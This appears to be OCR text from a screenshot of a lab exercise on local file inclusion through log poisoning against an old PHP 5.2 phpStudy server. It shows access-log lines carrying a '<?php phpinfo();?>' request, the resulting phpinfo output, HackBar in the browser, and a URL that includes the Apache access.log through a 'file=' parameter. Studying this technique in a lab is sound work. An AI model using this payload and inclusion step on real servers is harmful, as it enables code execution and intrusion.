 192.168.159.1 - - [09/Dec/2021:20:05:20 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213 192.168.159.1 - - [09/Dec/2021:20:13:15 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213 192.168.159.1 - - [09/Dec
/2021:20:15:23 +0800] "GET /
PHP Version 5.2.17
php
System Windows NT WIN-9M3H4I1O964 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.130/baohan/line.php?file=C:\phpstudy\PHPTutorial\Apache\logs\access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All